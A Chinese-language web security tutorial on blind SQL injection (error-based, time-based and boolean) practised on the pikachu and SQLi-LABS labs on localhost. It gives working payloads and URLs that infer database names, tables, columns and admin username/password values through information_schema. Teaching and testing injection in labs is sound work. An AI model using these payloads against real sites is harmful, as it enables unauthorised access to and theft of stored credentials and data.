WEB漏洞-SQL注入之报错盲注
一、导图


二、引论
当进行SQL注入时,有很多注入会出现无回显的情况,其中不回显的原因可能是SQL语句查询方式的问题导致,这个时候我们需要用到相关的报错或盲注进行后续操作,同时手工注入时,提前了解或预知其SQL语句大概写法也能更好的选择对应的注入语句。
三、SQL语句在网站中的应用
1.select查询数据
在网站应用中进行数据显示查询操作例: select * from news where id=$id例: select id,email from member where username='$name'
2.insert插入数据
在网站应用中进行用户注册添加等操作例: insert into news (id, url,text) values ( 2,'x','$t')
3.delete删除数据
后台管理里面删除文章删除用户等操作例: delete from news where id=$id
4.update更新数据
会员或后台中心数据同步或缓存等操作例: update user set pwd='$p' where id=2 and username=' admin'
5.order by排序数据
一般结合表名或列名进行数据排序操作例: select * from news order by $id例: select id , name , price from news order by $order
6.总结
可以通过以上查询方式与网站应用的关系来判断注入点产生地方,或猜测到网站的SQL查询方式。
7.实例
比如此网站在进行登录时需要填写账号和密码。

在注册页面需要填写昵称和密码,此步骤就相当于将相关信息写入到网站的数据库中,就相当于进行了使用insert语句执行了插入数据操作。

四、SQL注入—-盲注
盲注就是在注入过程中,获取的数据不能回显至前端页面。
此时,我们需要利用一些方法进行判断或者尝试,这个过程称之为盲注。
盲注分为以下三类:1.基于报错的sQL盲注-报错回显floor, updatexml, extractvalue2.基于布尔的sQL盲注-逻辑判断regexp, like , ascii,left, ord , mid3.基于时间的sQL盲注-延时判断if ,sleep
参考链接:
sql报错注入:extractvalue、updatexml报错原理
12种报错注入+万能语句
1.报错盲注-报错回显
以下实例来自于pikachu靶场
insert报错盲注





update报错盲注


delete报错盲注


注意:在数据包内填写地址的时候空格要换成“+”或者“20%”,防止其与后面的内容混淆。

2.时间盲注实例-延时判断
此方法可不需要回显,根据返回时间可以进行数据库的猜解。
但是在实际渗透过程中由于受到网络的影响时间注入不是很靠谱,而且比较费时间。
以下实例来自于SQLi-LABS靶场
参考:sleep(5) #SQL语句延时执行5秒if(Condition,A,B) #当Condition为真时,返回A;当Condition为假时,返回Blike 'ro%' #判断ro或ro...是否成立regexp '^ceshi[a-z]' #匹配ceshi及ceshi...等mid(a,b,c) #从位置b(从1开始)开始,截取a字符串的c位substr(a,b,c) #从位置b(从1开始)开始,截取a字符串的c长度left(a,b) #从左侧截取a字符串的前b位length(database())=8 #判断数据库database()名的长度limit a,b #a(从0开始)表示查询数据的起始位置,b表示返回的数量ord=ascii ascii(x)=97 #判断x的ascii码是否等于97

sleep语句
mysql> select * from member where id = 1;+----+----------+----------------------------------+-----+-------------+---------+-------------------+| id | username | pw | sex | phonenum | address | email |+----+----------+----------------------------------+-----+-------------+---------+-------------------+| 1 | vince | e10adc3949ba59abbe56e057f20f883e | boy | 18626545453 | chain | vince@pikachu.com |+----+----------+----------------------------------+-----+-------------+---------+-------------------+1 row in set (0.00 sec)mysql> select * from member where id = 1 and sleep(1);Empty set (1.00 sec)mysql> select * from member where id = 1 and sleep(2);Empty set (2.00 sec)mysql> select * from member where id = 1 and sleep(5);Empty set (5.00 sec)
if语句
mysql> select if(database()='a',123,456);+----------------------------+| if(database()='a',123,456) |+----------------------------+| 456 |+----------------------------+1 row in set (0.00 sec)mysql> select if(database()='pikachu',123,456);+----------------------------------+| if(database()='pikachu',123,456) |+----------------------------------+| 123 |+----------------------------------+1 row in set (0.00 sec)
if+sleep语句
mysql> select * from member where id=1 and sleep(if(database()='a',5,0));Empty set (0.00 sec)mysql> select * from member where id=1 and sleep(if(database()='pikachu',5,0));Empty set (5.00 sec)语句的意思是如果数据库名是pikachu就延迟5秒输出,不是的话就立即返回。


sleep+if+length
127.0.0.1:8080/sglilabs/less-2/?id=1%20and%20sleep(if(length(database())=1,5,0))--+127.0.0.1:8080/sglilabs/less-2/?id=1%20and%20sleep(if(length(database())=8,5,0))--+语句的意思是如果数据库名是8位就延迟5秒输出,不是的话就立即返回。


sleep+if+mid
127.0.0.1:8080/sglilabs/less-2/?id=1%20and%20sleep(if(mid(database(),1,1)=%27a%27,5,0)--+127.0.0.1:8080/sglilabs/less-2/?id=1%20and%20sleep(if(mid(database(),1,1)=%27s%27,5,0)--+语句的意思是如果数据库的第一位是s就延迟5秒输出,不是的话就立即返回。

sleep+if+ascii+limit+substr
http://127.0.01:8080/sqlilabs/less-2/?id=1 and if (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,sleep(3),0)--+语句的意思是如果数据库的第一个表名的第一位的ascii码是101就延迟5秒输出,不是的话就立即返回。

mysql> show tables;+--------------------+| Tables_in_security |+--------------------+| emails || referers || uagents || users |+--------------------+4 rows in set (0.00 sec)mysql> select * from users where id=1 and if (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,sleep(3),0);Empty set (3.00 sec)mysql> select * from users where id=1 and if (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=101,sleep(3),0);Empty set (0.00 sec)mysql> select * from users where id=1 and if (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=100,sleep(3),0);Empty set (0.00 sec)
3.布尔盲注实例-逻辑判断
布尔型(逻辑型)是计算机里的一种数据类型,只有True(真)和False(假)两个值。
页面在执行sql语句后,只显示两种结果,这时可通过构造逻辑表达式的sql语句来判断数据的具体内容。
参考:mid(str,start,length) #字符串截取ORD() #转换成ascii码Length() #统计长度version() #查看数据库版本database() #查看当前数据库名user() #查看当前用户
以下实例来自于SQLi-LABS靶场
判断版本号。
mysql> select version()+-----------+| version() |+-----------+| 5.5.53 |+-----------+1 row in set(0.00 sec)
判断版本号的前一位(第一位)是不是“5”。

判断版本号的第二位是不是“.”———错误判断方法(应将第一位也写入)。

判断版本号的第三位是不是“5”,应该将已经判断出来的第一、二位也写入,判断其前三位。

判断数据库名的前两位是不是“se”


猜解获取数据库长度
' or length(database()) > 8 --+ #符合条件返回正确,反之返回错误--->1
猜解数据库名
'or mid(database(),1,1)= 'z' --+ #因为需要验证的字符太多,所以转化为ascii码验证--->1'or ORD(mid(database(),1,1)) > 100 --+ #通过确定ascii码,从而确定数据库名--->2
猜解表的总数
'or (select count(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database()) = 1 --+ #判断表的总数--->2'or (select count(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database()) = 2 --+ #判断表的总数--->1
猜解表名的长度
'or (select length(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1) = 4 --+ #判断第一个表的表名长度为4--->2'or (select length(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1) = 5 --+ #判断第一个表的表名长度为5--->1'or (select length(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database() limit 1,1) = 5 --+ #判断第二个表的表名长度为5--->2
猜解第一个表的表名
'or mid((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA = database() limit 0,1 ),1,1) = 'a' --+ #通过字母判断--->1'Or ORD(mid(select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA = database() limit 0,1),1,1)) >100 --+ #通过ascii码判断--->2
猜解表的字段的总数(列数)
'or (select count(column_name) from information_schema.COLUMNS where TABLE_NAME='表名') > 5 --+ #判断表名长度大于5--->1
猜解第一个字段的长度(列名的长度)
'or (select length(column_name) from information_schema.COLUMNS where TABLE_NAME='表名' limit 0,1) = 9 --+ #判断表的第一列长度为9--->2'or (select length(column_name) from information_schema.COLUMNS where TABLE_NAME='表名' limit 0,1) = 10 --+ #判断表的第一列长度为10--->1'or (select length(column_name) from information_schema.COLUMNS where TABLE_NAME='表名' limit 1,1) = 10 --+ #判断表的第二列长度为10--->2
猜解第一个字段名(列名)
'or mid((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME = '表名' limit 0,1),1,1) = 'i' --+ #通过字母判断--->1'or ORD(mid((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME = '表名' limit 0,1),1,1)) < 100 --+ #通过ascii码判断--->2
直接猜解字段名(列名)
' or (select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='表名' limit 1,1) = 'username' --+ #判断第二列的列名为username--->1
猜解内容长度
假如已经知道字段名分别为id、username、password'or (select Length(concat(username,"---",password)) from admin limit 0,1) = 16 --+ #判断内容长度--->1
猜解内容
'or mid((select concat(username,"-----",password) from admin limit 0,1),1,1) = 'a' --+ #通过字母判断--->1'or ORD(mid((select concat(username,"-----",password) from admin limit 0,1),1,1)) > 100 --+ #通过ascii码判断--->2
直接猜测内容
'or (Select concat(username,"-----",password) from admin limit 0,1 ) = 'admin-----123456' --+ #判断username为admin,password为123456--->1


































还没有评论,来说两句吧...